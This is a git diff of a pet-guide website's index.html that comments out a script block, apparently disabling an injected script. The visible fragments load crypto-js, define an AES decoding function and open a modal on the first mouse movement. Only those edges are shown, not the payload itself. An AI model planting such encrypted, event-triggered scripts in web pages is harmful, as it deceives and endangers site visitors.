

==== commit ed54b3c4: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -23,7 +23,7 @@
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX" crossorigin="anonymous"></script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -134,7 +134,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
     <!-- INFO BAR -->
     <div class="info-bar">
         <div class="container">🐶 Fresh guide: <strong>5 Ways to Keep Your Pet Active &amp; Happy</strong> — <a href="#guides">Read free</a></div>



